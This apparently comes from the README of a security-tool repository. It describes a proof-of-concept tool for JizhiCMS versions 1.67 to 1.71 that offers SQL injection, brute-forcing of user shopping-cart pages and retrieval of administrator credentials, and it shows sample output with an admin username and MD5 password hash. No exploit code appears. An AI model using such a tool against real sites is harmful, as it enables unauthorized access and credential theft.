 NICE WORK!!!
极致cms 1.71 + 1.7 + 1.67 版本 sql注入poc + 爆破用户购物车页面
from : http://www.peiqi.tech
选择使用的poc：
1.sql注入
2.用户购物车爆破
3.GET 网站管理员账号密码
4.退出 quit
poc:3
------------------ peiqi -----------------------
攻击网站url：
http://jizhicms167/
成功得到账号密码：
用户名: jizhicms
密码(md5): 7027cda04d1f317ee5bb1d69138ca6f6
------------------ peiqi -----------------------
PeiQi文库